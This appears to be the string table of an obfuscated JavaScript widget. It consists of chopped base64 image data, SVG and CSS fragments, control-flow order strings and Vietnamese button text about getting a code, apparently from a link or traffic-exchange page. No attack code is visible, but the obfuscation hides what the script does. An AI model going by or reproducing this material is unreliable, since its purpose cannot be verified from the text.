"gX3w44nP0B", "jZF+arT94u", "AOAkfGUoAA", "ep/X9//ge5", "eb/lMbE+ev", "KRlDvX+gv/", "GT+o110E6g", "H6iX1UDAC9", ";\n    max-", "Q9ZoHRT1RL", "R2iXnJI1Ms", "QoS38ugIA4", "ykS9yg5Rr3", "ycD1OsuAPW", "b00rodrGH/", "kI94B6cgZQ", "TkZM8FkFkD", "CMiIjpGNlQ", "+ENQe+K8C4", "QLD1VDPG4c", "Qw8Q9Sbe4e", "r3lQ1BP1wv", "LkHwZC6b57", "tiEBqDVYyJ", "D0AAIBt8mE", "7Ww2DYlOdk", "A6gn+YF6ri", "nowFAL1Fuj", "V6+DD93P8Y", "dPPvFv2J+z", "obd4h63QdE", "sVhUS84v1D", "uBHDgAA2Io", "A40Ye4J+qd", "NHhAvUKGaB", "dFveD8CaJe", "1AvPi3pDDx", "F4B6wT2szK", "597Oaeff0M", "HG+YgoAJhH", "c7NnyB06vH", "nolMlSDr0f", "AT+HAACIep", "hCGXACe1AM", "3yHqiXqtd4", "ktsh6N8PwF", "GDEL/zQr73", "nFCL07bfgE", "JSOol2SAeo", "cYy/6zL2zP", "ROu4lB5jBo", "JGZQbycD1O", "D6xG5Qe9C4", "xmBe6aaYXh", "gDAsTxkAAD", "eoVLoJ6NQZ", "nxXe9CBpHV", "/81i8fEUNE", "x69g7gHAAD", "Mg6t2sMn+H", '/2000/svg"', "4aoV3GHqFc", "IMQTOWenHx", "veSQqJcNin", "jWaWDYCpwm", "tEn4MQUC2u", "6wgD0Jvewu", "4TuuFOxfxv", "height: va", "IQv9gQL1Ch", "4OBxw+MDzF", "6jX7Qb2iEd", " bold;\n   ", "AAwma/aBAA", "Ygb1djJAve", "q9VjxUhL5I", "JexR2iXvWA", "S9LxH3AADg", "h6nUPiHqT7", "8Gha1TSpb+", "6LejR2iXve", "iqAhDIPYft", "AMqefR8zlx", "cA88LAAAPJ", "H1Kv4gXqVI", "A9IqKtfvh9", "mIPDzNQr5A", "v1fdxEHy72", "PMAAAsDdbi", "JeNijqAQAA", "oF7hgnm3ph", "Z2xZhypi93", "CeUgTU04xA", "1AvsQTEw5J", "J6ZzWh4l3j", '" xmlns:xl', "tkDgJQ1Rpo", "QwDgbmVxT9", "KeqNd6h6hX", "jmhjsoR5ix", "J4TM+/vzcv", "IPY+ez4kzc", "QDqAfVaM4B", "C86Je9wNEP", "8Lp3fFGDHU", "cAwAAODcfC", "AvOi3rdDxD", "y726ROWTfs", "z4xy69ydd+", "/2Jww53gFn", "rgAWb5QjG+", "uAnU+xK4R0", "ol71gKh3s8", "er;\n    tr", "3d0h6oXEPQ", "veZCoB5Qr+", "         <", "d8Y/hXqyZN", "EOOGk9XP0D", "UK9qBuoJfq", "nContentUn", "kZ/05T4B5R", "FwOaeOWA0x", "/2M6yExH9E", "Q75sf1BsOB", "ol6AAAAYQw", "Jw7uYVOUr3", "vY47RL3wAl", "lLLmna+J8Z", "ig3prioSAU", "VGv+wVEvYk", "1kgzzbuGie", "QiG1H3zfE7", "6CoJ+qF50W", "O8ReDyT0Ih", "EPWah0S9JO", "QyGTXlONv5", "9gccyNC7Sh", "UIIYQqKv2b", "UK+QAeo1F4", "E6gXIv6CEX", "7sA1AvuYWU", "4dcDj7A0jA", "WWucPwjg1F", "UumHdrip8M", "oZ4AjK131T", "AAGBJPmQCA", "8NTCcCJwF0", "UVpziFzciJ", "TzuavmHmBe", "n4ntydPXas", "lVjuBeDvQe", "gbg2ocsh/2", "U9vDZBvXxG", "fSkvg+g3P3", "NjOv8py23b", "oV8eYBNXXv", "90S9A3a4+Q", "JeEvWiHaJe", "/Zn0fe4DRl", "HKiX0INgBO", "AAIBmrXFP1", "dhL1Sr5zDw", "AAC4E8u4J+", "AAPDsPowAA", "ZhAvUIGqNd", "KFz8P6n0J3", "mcMPBO7M4B", ".1614 118.", "57TMxaAzZO", "wHn4VxpwOk", "xoscuSx7a3", "Yeo1zwk6iV", "qW9rHtgMOB", "jiChq9RHQ1", "lkMQL1bK/k", "He+9I/uYeb", "kAAAB3ohT3", "TOBRBJ2oJt", "Nuc5F5d7nN", "h9jeriZgXr", "rlM06Gel8Z", "fwvDUwEjlu", "YljUC+ZFve", "nFk2EEELbS", "nxXS+CxpHV", "    <image", "BpHVi9ABh6", "YdFvWBe1Es", "enIGUK+5EK", "8+QI/tXuvh", "QL3gHlZmUC", "KGiIjoVgL2", "F6FgNQ79ZK", "RUcIoS+UBv", "6gX3UDEA9c", "O+79cg34vN", "2|0|1|4|3", "yU9+mt9wJI", "dHmJ0O4F6h", "AeEe3ph98K", "F2q7+Mg+HY", "Z18R4zSvVu", "jq1TEmQfU1", "wY5tm8YC7W", "92Q/Uk/1Av", "/R1EZN4Fxg", "75Vv8K9vS8", "7k9oUPZrYj", "wByIQz3EUu", "z6PgbqjaWA", "QAA3L0w7ol", "oVMhqCHzXg", "t0MM1A6gH1", "PWNqXIGagg", "oN3y5qDdph", "/409AAA4GF", "VQTwORZwY6", "esG8qJccEv", "AXRL2AOABo", "YFR9Z9QgOr", "/fFPcAAICz", "p/pXf70J8T", "sIaheS2oEN", "V7jHkJPdw9", "qiXYrAXq7X", "AvUQQt8mFg", "wxi3rxhEPR", "D9QTykC6ml", "/yTvcHN4/6", "DwVHELgvDC", "dwT9UqrzN9", "gdvMvMpz2n", "Zb9QAAAdoj", "jFS++2g56y", "rl/KDe0A1A", "Rb3iBaIeAA", "UZN4J6XwL3", "q3E9zAYBur", "Zyc3eTuJAt", "ad7tzhh4Jn", "pA6jX/QVAv", "SOol2SYdws", "4URmWfaHsB", "6AT1sTKBe1", "xYqhXxzAe6", "XtO8qFc1KO", "A4PB/8AACA", "6tX9CQ3Kfk", "logo-dr-si", "UCe0jMoN5O", "xrYrzmlepd", "fyvCnm8RDN", "P1Ou5Q9QLh", "QAeo1F4F6C", "mZQL+MH9Qp", "K9i+DQG+7F", "uAfUm9tAYD", "48hb6d3j1Z", "Dl0DJ8gchA", "4F6C6iXywD", "XMl4R6n0J3", "MH9QpFoF7J", "AMBDRL3KDl", "FveSQqJcNi", "sa3ODZjqFf", "pykHgpGoN4", "hPEEvavGIf", "wQQgjdZIF7", "H3u0Yhd7tO", "8JkQfYZAvU", "wMhtI1a4B5", "6AIgjGQQim", "9XD1D3i5Xz", "KoV9kh6jUP", "z2IA6t1aye", "o4+Gv8yFOg", "nVjEmaonta", "VaM4B6VTNQ", "    displa", "a5MxhjDcTO", "RDwAA9ubhG", "nr4eof8HK/", "IzhMgp/Ndh", "kTp8EiHejQ", "B2PoJnup3P", "1It2iHrdA6", "JO6JegAAAP", "NDQCYbvlde", "AAAgAElEQV", "jO10v/uocQ", "KF36/6hd8v", "owY6tX9CQ3", '"#image0_6', "hmgHUA+q1Z", "bezHUU+KQf", "ep6U6uEljK", "/GXqzNVlwN", "P6gXoIoc3F", "KBsKQCB7He", "S9mBO6Zaob", "u9Kta4qhwk", "J2oJttY14T", "AAPLop7ot7", "wGFu06WozZ", "REFCD/qoSI", "KAet0FQL3k", "JqkAeDuRo7", "BAvUJGQ/Cj", "3mJvdsZNHy", "NtuKeqAcAA", "d+ALgzrXFP", "4l60Q5Rr3t", "oS9TJxDwAA", "ZQb2MH9TrL", "WD7s41aB/w", "CuLn3c9q5t", "bUC+rBUAjU", "hXsU/hnodI", "E9QT98yvRE", "0fgNjOv8py", "Colx76Tj1x", "hGo98gA6lU", "I0S9fPRvi3", "FPUAAO6Xhy", "gF6cobzZvC", "33BwIBzZjg", "4QTgK7axWj", "6lV2iHrNQ6", "5l1RQL1c8Z", "wbXGPVFvn/", "I1CtkgHrNR", "/WGbgDqBfa", "M5HjpggSAu", "aAzZOgalfR", "XwL3iChaHk", "enADgSUS9y", "wJBzZgD1gH", "XtW/EtRrCA", "lXm+KBhHbL", "UkdywAACAA", "AQAvwh4AQL", "PIdQjXlqEE", "E8zAvUQksU", "wTpR49mi/1", "JYdEvWxQ1A", "fAgDAffkPn", "37988 75.7", "0S9wTtEvXh", "JUtERy8rvi", "3vEo97J77k", "0iUQ8AAJjB", "OkvZgTumWq", "nvTu5Juzld", "tton-dr__a", "aMSfNud8bA", "ogNlYyUiOl", "oKh3gR2Wd4", "45 0.73999", "M97hL/c0fG", "+ZCXfopn+X", "/R+MfEN7aB", "4ABEvcoOUa", "c0VxbYSQL1", "c2XBy1RkEC", "eHmf4h6PQd", "J1+OGeotgM", "M66HxDziB/", "ghxzvgpPXw", "uBeu5woF5S", "set7eG2Cev", "23uX0snwN9", "H6B4e5iX2b", "dlzbvYDC4h", "hFCKng2FUB", "Vhi/Y9mJw8", "ScbIQHGq45", "Q9TrmRb3iB", "6EezxsZ3Gh", "l9m5n0PA1q", "xfbdmhbb4J", "AGDEf/zR/x", "F6DGIALD1V", "8C35.6936 ", "DEgDqgXpNf", "UG/oBqBeYA", "C5CBB2zbGA", "6nU/QNQT9a", "kDOrGKF3pw", "OD0RL3KDlG", "Oe5whpykHg", "g3pVRlAvyQ", "BBCyKBf4B5", "QVqFfIAPWa", "zM90wYFfE8", "AqBegv0cM0", "HfEFBvUKGI", "/YNw5PenQD", "XqAeQmisWE", "hdlHyZEDol", "3EtgwF+j4u", "gwsq+JxzRv", "0YTL7I8QcY", "NVlwNWywP2", "ETBu4REREB", "w5KiXiXsAA", "fOzevRy7vo", "Cv6k0RO1X9", "pxq/+T13X7", "+Io6AICNE/", "QwMOGeGc+M", "QQ6/rwn5W9", "yfWg3/0i19", "jUS6JetEPU", "wzUDqAfUa8", "O4MoJ7sB+p", "qO0S95kFRL", "InqGPOyJHi", "2szKBexg/q", "wR5amCkFEO", "IAAAGiHqVH", "MJvcgGFLPo", "6Q7vEfcAYL", "xhEPRuE8Oo", "JqgXtAPYOf", "IokvrjhPEx", "wJaxne4Hma", "4qhwkj+14W", "0/aLiet7dN", "JBUQ8AYD8e", "AAI/AJwQAA", "6iX1UDAC9R", "NQL5kW95JC", "d/p3cM8e/E", "AAAAElFTkS", "qJfxg3rdNw", "Uv7TlAPSHc", "T3Wz4T25On", "PFDzogFIfs", "63v/0D9myB", "1Gu9Q9QrDo", "XcoDot6wXl", "dpqLJzUOC8", "IA98kEGAID", "YxQu9OGz5B", "h4l3jcO/El", "t27j7Hvt/v", "DO4REdGdZZ", "n0fe4DRlzb", "htIXAGjEyT", "mReohx7ix4", "G88OAAAPLA", "Lb4wAwAO6u", "AeVgGXgA9L", "Dw7zE3u0MG", "0F1MtlgHrd", "EePkw/9z9G", "kC9khHUSzI", "VEvOH/SqFf", "6uUzGkMfNf", "o1MZlD9sP2", "/k0US85Jep", "mAAODxRr7J", "EAYLqbuCfq", "TnEcC8We9E", "B/wyKYyvs4", "Tr0jhcAHzF", "+y2D64HM4Y", "teIw4BR6N3", "Tg0DhcAHw1", "pIB6hUuPgP", "vy9LXa8AXb", "kQocVQ4TRv", "NNTdOrQnPm", "VMhIvpcgXq", "ofM4ewfIqf", "qjoanrZNCZ", "t+gKgn6l2d", "iecAV", "yBk99J/aQ0", "OEDw1Nsp7l", "gHPw4Q8AAG", "wD5uifOVj9", "QqencSVe2e", "5gX7yTss56", "S9A3a4+QVR", "MJxCGWw/V3", "rO64gan7Rc", "KgHlCv6gfq", "W+BO4R0RXl", "/dzj4P2Z9H", "HqgXpMf1Ks", "YruKMVFLqN", "YU860M5Hjp", "E9tNveOYII", "yDDl0DJ8gc", "GAag2QOgLy", "he1Bt6gKg3", "U7aticE5U4", "+Z04uIdNUb", "EJiO4B0Kvw", "QBc2S999td", "t8+IeAABc8", "lter: gray", "+pN3WE17O9", "mBOohhHrFi", "sform: tra", "Unknown", '"146" heig', "E7kiBeo8Q+", "aGrcBpYhg1", "WjOAelUzUE", "qZeIeAACwN", "iMoV4dYxJU", "h6ol7TvKhX", "Dot6NHaJe9", "9f98dbv6Hq", "PU6y4A9YJ7", "mhnjKHs0EM", "AML8kuxsA+", "SaGUT08hKG", "LxEu/E5t18", "c7gXgz2DNT", "DicAX7G9hq", "pugXj6jMfR", "DsxqLebEbB", "gHhERUb1sm", "mcOgkX1s40", "HU62AYXpJd", "DMMzyn+YjC", "vDvUw7aV+B", "xf6eKfIafJ", "vmAHU6/4Co", "ygzqZfygXq", "B2zYGwSJH3", "Dop6ol5xXt", "6Aegi6lV2i", "7mXcrRcy7m", "NjmiBzXeXs", "lWHezWeYd5", "C4LwwhIkTG", "OsbX9yjDv5", "q13iHqFYdF", "F/Mh7ol6++", "02ereLYaB3", "PTz+T9F9lA", " lấy mã!</", "AcBr3pgAgN", "K55IXtJ1rs", "Sq7jg46DXd", "seFPVEvfC8", "j9G4dI/Tut", "kTciK6tEC9", "AMj5pAEAAO", "ag3iMDqKd8", "e7j6gXqyH6", "ADv2ctyone", "JewAAtPDyC", "CvuwjUC+5h", "t03APUCe0g", "2gqd9QkqG7", "bQCYDgsUUQ", "GOqWrzf+x5", "syJs+7TRmT", "sXzOwhZ8qB", "il4qq8LRHb", "AQDA4/KwDw", "YPFGvskPUa", "7hk0N/RCno", "EAPA8PXQAA", "amIyh8w59G", "duHbSHe+9I", "r3p0bv8Glx", "fUycQ8AANg", "vV2MwL2zGx", "/oN5bf2Po1", "wFThNDKOm/", "uJ7GAybt3f", "aiH0PriBUE", "dxEYbL17wy", "tfAmaJeJu4", "NK8FFeJbFt", "hGoh9Bc8eN", "Koh0UYoMYg", "gkPE9guDXA", "oXIaRiEyBl", "cOEkX1NjNe", "6hUyGoIfNe", "6B0S9yXcoD", "3eHgH9R762", "1UCGvawhjI", "L1skFRDwDg", "gBAPy9SALA", "GAyb8pxs/O", "DgXpJPRSMQ", "Y+auZ9U3T6", "npwEVb+rB+", "AgAA4EF8w0", "1f09iZzBB5", "7j0caN7jlr", "4xf2OoFbaD", "/C695pTUxl", "9xqDeNAR7q", "JdygOl+f/x", "YTBsynOy8Z", "cwrdLyadzV", "6gXzol5ySN", "2BPTjDgHpB", "ncIyKiWtkw", "QHUq3wI1LO", "und-color:", "FujhmgHUA+", "Tltu3cfY9/", "lPRL1gXtQb", "YAM5a33Agj", "EuiXrRD1Os", "AVb70I5CAD", "TEcqJfUQ8E", "gCgAAdOn5r", "tyYmc8h+2H", "LyDqTdxhNS", "Nf7993h5v/", "COLf2h/5aC", "mBegihUeJF", "JCuxhYwT1d", "Dq1XaIes1D", "L43AB8BXbH", "EaiHEEJ5+g", "j1sivJVp+8", "1/NofMCZf2", "qaMmxj9mrj", "C9QoZoF5zE", "aPUMF/wl8a", "Eg6IeAABX4", "5 35.8438 ", "ktQcA+bC3X", "gL15YwcAmK", "68byo131I1", "i3oTdggGRT", "wzjLuiXoTd", "7hdZf4Og5e", "DgnBlAPTkD", "qIYTQ+8Sii", "JhBvZ0MUK+", "Uy2WAet0Fo", "  user-sel", "M651303u4Z", "v7A9f3/qG/", "OSTqZYOiHg", "HWiXmWHqNc", "C/jB/W6bwD", "Aet0FoF5wD", "9V3MDR4d7b", "zlS5Jw9QcW", "WCeVEvOSTq", "ao11wE6i2g", "cCk4u4gpAA", "veQeLmagnu", "e4P0GxgOOH", "8zAAAcKrvT", "fMi3rJIVEv", "wMihkNZ4nt", "8/7Qf/Id3h", "dnN7k7yYJc", "nE8HQ87pZ8", "CHH/2OPPAQ", "t6wbyo131I", "9BXq4ZgD1g", "oamrpNBZ2J", "XibuAQAAW+", "5h3hzIOmne", "5yDxczUE/w", "5pAZ1S23zd", "gupr3v4TzO", "4g9B44cc74", "PT9hMf3cPu", "b3kkKiXDYp", "D9cJeg/t2N", "ENyWNQT9QA", "XuoE5HzAnB", "dE7eUBQtUC", "mXEfUK86Je", "3fCxrc4Ng9", "UTgTIA/Jba", "A4LC/7AACE", "bpwDrcf2Oh", "sp/tBpmpNU", "b+gBot7EO1", "ZUyed5syJs", "rrQeNuEwYL", "/LH6ICKGp+", "djIF92rsII", "ol60Q9TrHh", "w9QcWO4PLC", "ArHlABwAAq", "+cy+W8lI/Y", "mff//7L3bu", "9AGAGb/4AA", "sHlcMYg18M", "R7+SsCwD0i", "zQu9OGoXcx", "XVQTUO4B6U", "dr+bQL0p4i", "Hfy3LAYcCQ", "d4h6Dw+Iew", "jL3/V3Vzfh", "c lấy mã", "/cAAIBOPkw", "cVjUC86Let", "O28uAcAAMf", "/GN+lrYZ6j", "XPM/6GddDY", "CNBACe3Fbc", "i+/YAwCYQN", "/DWjzeYVUW", "5Y3fWQCA+X", "4GPcE/WqBk", "DTeBkHANgp", "ldcYPT9ouJ", "IhtR983xOn", "HcRK/SuIYe", "Azq7WSAet0", "C9LivMJxCG", "7Qvz55+sBa", "Uy8Q9AACA4", "DNQOoB9Rrz", "6ol7rHaJec", "94rCoF8yLe", "y/Ewf3sCnK", "QAeo1F4J6C", "one;\n  }\n\n", "Dc6YI47VPU", "Z1S23zd0JG", "XiajI3Dq9w", "WD0YAANyl5", "g+D6sAAEC3", "Zt5JZ/NXzL", "cnm7IkTp8E", "wfCi8hJ311", "(\n      (v", "EveZBUS+Je", "3xr9DDtIF4", "LMkC9woXvF", "a/EBFAAA2K", "g38Q4Xh0W9", "Bh9gtpeNfd", "HpVM1BP8AP", "BOo9MoB6lQ", "gCAIO6JeoU", "YYtTLxD0Ag", "yH7Yfsq2NT", "b9/1ebinUw", "hF6sX+De+E", "veZBUU/UC8", '="1">\n    ', "OEIZcAJ7UA", "v+wagXmAPS", "3ZzUz7+/Ny", "8A6iX28DAD", "C37.1357 5", "2X/2RcH7C/", "UjqJdknPBO", "XMULvThtSz", "foNgPOUb8w", "/axZ/4/hXg", ".890137C11", "gYPg4+Y8kI", "UDWu4ilxsG", "27jxc+8rUQ", "KDOpl/KBe9", "HWVcD3cxPD", "adius: 50%", "bxXb3jh407", "Q9ZoHRb0k6", "TvC39PCn/t", "WBe1EsOiXr", "B6sh+o5w4H", "zs095FEJlD", "j8y1Cgd9Qi", "v+HJRb9IOG", "IoSVVg3tAv", "YnDDneAWdq", "y7nX7mXVG/", "2AE6iGE0F5", "OmWFe30XGO", "JvAvUKGaBe", "JsU1soiZzq", "84LOoF86Je", "004DBjyYhu", "fEPUm77AYF", "OWSOMdQr+p", "imf2AO4REX", "WXHgC4QdSr", "HCPvlQ3YGa", "aoZ7QD05A6", "wZQD6jXmgH", "1VyfPHcsZQ", "APVkf0fgNj", "FznLGGCRI8", "h38s59aDvV", "ZOtdGoeLs4", "I75ftEjy1P", "1lCKgnmYE6", "TPkyH6GnEo", "+rBx6wbWPw", "B4CB/inqi3", "IABES9yg5R", "0|3|2|6|5|", "QT/EA9pQio", "XDzTk+jqTo", "hHLIvOCLHd", "j927l2PX9/", "lRb+gBot7E", "PcEP1FOKgH", "REBwnUK2SA", "yeIHKnAUeU", "ADwJP5K8jP", "nvwRkG1Avq", "UHFQ1LvADs", "XfqLGYF7pp", "tNcLaHfy3L", "Xe4WCDqBTt", "xfiW6l0ah4", "seFPVEvbs7", "mDXFGvtEac", "vyyQkAAABF", "UN3IAgJO9i", "cTGHK", "GoXcxelfMA", "EPU65kW94g", "APW6ioB6B1", "W/yHYrDol5", "2beN0Wnf6d", "dSLdoh63QO", "feJF9sOOJy", "gAADBNMe6J", "L1sUNQDACL", "g1WMiTfHpA", "SGeti2Et/D", "VzMC9RCaJ3", "J3qwQL1CBq", "QeCkag3iMD", "M4+4feLfuH", "fXJqiXz2gM", "HqNc8KOqlX", "gZFPQCAa/K", "/J3f/PhFel", "TU04xAPYT2", "8VqFfIMOQ0", "hmgXnMhqLe", "LHH+AcYHDy", "JiBegU/UM/", "4Q9Sbf4T3i", "umFkfqYLDv", "e0DUm3yH4r", "yc79Kr7BD1", "kW1wt/TW8Z", "Peb/lMbE+e", "Z/NXzLxAva", "EGDHUq/sTR", "e7QTNS7d5X", "w6E5sylIL4", "t3n2Mfb9H3", "siDXaWCQOS", "3MBgG6j1v3", "ZgXoIoW8Ui", "IAcNeiuCfq", "dd8A1AvsIQ", "6i2gXs4P6g", "ZqXz30XIWs", "k2SyKiAwTq", "  top: 25%", "xAqYBAuyir", "AOMvrQpz6j", "EvTvnRb03x", "on-dr-padd", "7GaBedwGoF", "uol8sA9boL", "ZwRBvS+Be0", "evEdop6o13", "hqdxRk6C6u", "f7Qeb3skLv", "HMhE7o+3J+", "crjJ/h8HLR", "2EosNQgihJ", "iMGOo1/I3j", "tAAbBTYoQZ", "VCoXkxHKR6", "lcOEkRaHGO", "XiHgAArM9L", "iXnhe1Bt6g", "B9cDmcMT3p", "wFVgAcBCiX", "RnlpY", "vzol5ySNTL", "3178/AEAnJ", "op6o1zUv6h", "zsc/B+zvo8", "7vrk6c9q8+", "Yk1jR0afgx", "hnMgL1HhlA", "VOCwAb6d3K", "8T9wAAAN7y", "VA+GQqDeAj", "sAdnGFAvqA", "7hQv+8C+4R", "ypwFHlMGFk", "LBk8QOesFE", "lKHdfbJvBY", "F9hDEgDqgX", "x8I9b4E7hE", "DzvNmVMmne", "IZ/pwwGHD3", "qYPO82ZQjP", "k/hOGpgZHK", "GYqIiKIiIl", "Ov8pxC94tJ", "5sbAHAZ3x/", "mHnax2OCiE", "zbyAA8KRq4", "735s959gdl", "/AD9ZQioJ5", "eIQPUay4C9", "uUFTC", "WKGQkXg2JG", "hFxD1Ju6wG", "Uay4E9RZQL", "C6b57PiTNx", "rM6iX8YN63", "AwLK8XAHAZ", "ath=/;", "kMUK+7ANQL", "CtkgHrNRaD", "fIfisKgXnB", "8AP1lCKgnm", "C/jB/W6i0C", "LHLkDQwHzU", "jOot5MB6nU", "lv5gRuGeqG", "h9k0bzSuth", "5OdFLYwQOM", "b3uG4B6gT0", "k/RfZQMC0x", "BOqVjKBekr", "1gh2iXtfAU", "oXRiH7Bvzi", "kB3CMiuqc8", "tUHBT1LrDD", "/pmcx8vctJ", "L8AcYFDicP", "k2+Q3FY1Av", "1qmagnuAH6", "AsABRr7JD1", "MdhDPcRS4R", "tejOITeFS+", "p3+ndwzx78", "xV8MJvcgGF", "B4REVG7bJ5", "vqDqHfADje", "pg4oWd6EUy", "1mgtBvQXUy", "8QcYFzicPG", "gi7+RJFTLo", "Lv4ZcpoMDD", ".logo-dr-t", "av6cGRlojp", "vYrlvyGoNY", "EAwJ2LvmtP", "kbAnpnNaHi", "3ujIFnYncG", "+eyoYGHDOD", "jhpPVz9A17", "SepjO4QPDW", "xlcDhjkPWu", "7mHixmoJ/i", "eKeqLfPvKh", "UVNzhtv5i4", "d9xpS/6D15", "d7hYIOoFO0", "d0wMj/TBQd", "7mPs+z3iPu", "+wdDoQOnMM", "QhD4BUFoDF", "gKg3eYfFsK", "sgIfIIZ/pw", "HDzzeufd9B", "iXon7/BqSN", "/Mu1cR4zSv", "LejR2iXveA", "+L27gV6+DD", "HUSzJAvW8C", "RcMDDhnhnP", "/gCZeOeB0h", "mask0_658_", "HdMDQ/0wUH", "wt16ad8lpM", "6p93wT2iZ8", "nyHqCfqtd4", "M90wYFfE8d", "xUFR7wI7LO", "6gEAsAcPlA", "KewAAAGQ+I", "2Pfb/e7uTH", "Av6iWHRL1s", "A3Ua+yQ9Rr", "hfq0k/5LCc", "BedwGoF9zD", "vBoWtU0qW/", "sm1NDM6ZIo", "EN7aBsYamc", "O0G0GnKP+w", "b+YAJyHqVX", "ZUyad7szVp", "ocJozsa2Ks", "F4F6wT2sAk", "MzM90wYFfE", "97gJQL7iHl", "HpABAIC78j", "0Zg6B3mxhG", "nXAzqfRX8o", "AAKxG1Ltz/", "5kaV6DcDcn", "njXoXp55xB", "AvXzxABCaq", "eoYk6D6mrf", "njXqZeIeAA", "1F5t3lNvPu", "kkKiXDYp6A", "6GT+oVygC9", "QQlHiRUcIo", "eqNfkB/Wqj", "sT2FUdknXm", "s4R8bq79in", "QrGUG9JKMi", "6i3kwHqdRe", "JPQiG1PPo+", "E5xV8MJvcg", "2Pns+JM3HB", "0S9yjtEvao", "DggES9yg5R", "gHqiH6jn+g", "oZQL3uAqBe", "UIgcJQ4L4N", "ABgM0S9yg5", "fEuUcM92JZ", "VEv2vHEqJe", "lCvwwYesGV", "SwvQ70Ug71", "WbnqWFIOdN", "HFy4OY6KIC", "RfCDYmhnjK", "E4YsViL9Bv", "L9GAsCj9UF", "q4ZQD2gXms", "gnito lỗi,", "ElJdNkohoQ", "Rs7RL3uAVF", "/GQr0jloEU", "L2qGagn+IF", "3uzNWmnmBe", "O8Q9US9njt", "tv3qXQqPgp", "yQL3CBfNuT", "G4J6pZhieU", "nqhXmBf1ug", "/3m/+PPwsC", "bNu5cGepW/", "ch2lebD+Lo", "4Agh9EVqhX", "KMeJnPItui", "3OkJPUQ8EI", "8GwKc/Jxl/", "       </g", "AMBp1KJeJu", "4 75.8901C", "NTbKe5eFLj", "0S97gOi3uQ", "4Z4bzZnDoG", "IioW6BeIQP", "hwFDXj185C", "wAAWJioV9k", "NvkNx6nw4o", "9AVAvsYeHG", "Duvsk3ktWH", "JwAAHIqoV9", "NwxSbFcxJu", "MXsdl5ahjy", "QkK7GFjBPV", "QL3mQqAeUE", "TBjZ18R4zS", "vGxT1ABjhA", "S/GiKFe3Z/", "FUGeGhgpxV", "pYXh3hNEDo", "m3owDgJA1f", "ed5typg073", "T9U7aoeKgq", "pV06S9mNAR", "IqKPFqhXyA", "jtxcA+bH8y", "ol+oJ7rC4B", "xO76WTi9K8", "WP3buXY9f3", "OpdYIflHaK", "l5ySNTLBkU", "AAOBZePgHA", "PYlKLCHjRH", "p/+ms6M9qn", "      (var", "7WaYDNSW9u", "t43Rad/p3c", "1ug+IepN3W", "sa2Ks5o3hX", "DUqYd6tZgS", "vgHhERUZNs", "28UIvdtx8q", "/jRG6N26f+", "P3B97x/6xw", "ncQp3Hy22j", "dteDA6eeb3", "/U674BqBfY", "K9W7qhwmjO", "uIQmI7gHQq", "vgHhHRd3kw", "/WqBkU9AGC", "68ccDpCtxl", "4h4AAGvy8g", "L5gX9boPiX", "nDDneAWdqD", "9oB4MhUC9B", "rWIY6t0uho", "9kh6jUPinp", "7w5PB71Dvm", "PDUPKmT6aL", "ybmdr", "rd-wrap:br", "NAL6yEJiO4", "fYfAyUe+kH", "ga1dHQ1HUy", "x0mJI/b0Yc", "jAto1BsMiR", "CgQtSr7BD1", "mrf/BLO7um", "d9SNSbuMPq", "0I1APIcQLi", "3wDUC+whCQ", "fsN0tkC9Qg", "zbv/lBvUKG", "AKp7GUM9ZY", "cFNdjODjQu", "ToGpX0fstn", "72465 114.", "fEgEApQM9w", "EjSOrJ/+BB", "BeMSPhYlDM", "/jB/UKRaBe", "iREip+nsoo", "3APqDerh9g", "GnDeFsS9Bg", "XtRLDol62a", "xDwAA4Hx8E", "Hwj+lmeh3o", "BZ2J3BlBP9", "hhBIZS9jqL", "und6W9atXz", "iXvWAqHezy", "Y+ijZt43Ra", "04bPkXvSuP", "ot4FdljeIe", "l/5iRuCeqW", "K8c3WuyIOO", "kN3DkgNOR+", "iZN7uBmBek", "A8NBcxIQ3z", "1BlDvlQHq5", "PNQVEvGhb1", "wPJ0B8q9Qf", "MD9WQ/825X", "HD1A/WAeq0", "Jcy71YygM7", "n-dr-bg);\n", "iHqiXusdol", "mn0Ksc3Yqh", "bFDUA4DzeM", "bAA4LVGvsk", "SOk1MBxwmD", "G9XYyQL3uA", "hYlDMaDhLb", "Gg2vtoKHKk", "noA8Dy84QI", "qguHMgYcE7", "D4CZvAEAwJ", "9z8TJPdyMQ", "mQ6zQwyBwW", "mNwwKwicYK", "elp+ZBY5/M", "eIeLBaJesE", "L3mIqDeAdS", "T+E4amBkcp", "fGOXTvT7r0", "oHLwO9SYvn", "4Lv2AACW4a", "bD+Lo3eLGO", "5LHdkWQuwY", "DpRr7JD1Gs", "/guA22jezj", "+04KBGOahi", "juxUofg70Y", "àm tròn cá", "0SPF6hXyAD", "iZ218/C6V0", "GsUa+0hzux", "AACuzIMiAA", "imv84B4R0b", "KBekgHqFS6", "74 75.8901", "7399 148.4", "fby/QG95DZ", "vaEbgHqBPS", "rzbnbHSzAv", "ABU8Yx7oh4", "zGYF6jwygn", "AAuF8eYgEA", "DhgdO", "APWAeq0ZQL", "I7tLsbA3Rd", "k9bDIyC7hy", "bFDUA+DZeN", "g+o3B/hPMz", "Pm6J85WP37", "O+qcpgwsq+", "DDNQOoB9Rr", "/IOUU/U67l", "yGEgtQD94B", "Xe+htDp/4e", "   <svg cl", "WYqCW2q4nd", "0S95kFRL4l", "jahFMtyYmc", "4BAADc5sMS", "iHotd4h62a", "wZQvAAAAAE", "/3F/+P9LW/", "8TqNdU+ElD", "HP/xeiYhiB", "fOiXvcLiHo", "OsuAOol9vA", "QOi3uQ7FId", "PU95wCjLXX", "xeRgDYDVGv", "CJwF0G0ETm", "TOcG+fQNSr", "oJ1CtkgHrN", "14.344 5.8", "iXHBL1skFR", "oQTOBAMd/9", "c/9BQkAAOC", "uAqBecg8XM", "M1rwaP50oZ", "+3/cO6O4BN", "zyn9TAzUk/", "3F4OCZ1zvv", "IcQLiBBCA2", "fereOEUO9G", "GBb1gnlRLz", "Fvwg7BoKgH", "mI7rcVTjUM", "SNvYDhoTgL", "AQjcU/Ua7x", "pCtxlwjvoP", "w0FzEhDfOg", "kTBtSzjRY5", "fb9rLs15Uw", "BP1wvOi3tA", "NfqCfeAemM", "5/Vfi/5SwK", "pRROCOCrEC", "Bot7EO1wcF", "09oHogwQI1", "X6frFTbG2/", "sCh4OgirqR", "6cYUC9oB4M", "7W6eRF4XBx", "fnlAEiTl4j", "A6gH1WjOAe", "gnmYE6iGEU", "8ceDCZf5Pg", "86JeckjUyw", "gEAuyPqVXa", "Te7h6mfelf", "LqnRlAPTkD", "46UOPqtVcu", "em-ui, -ap", "EAgeVwStW8", "6nw4oAAAIA", "PwmfFcrJ+7", "8oI6iUZoF7", "p0G9vD9wfe", 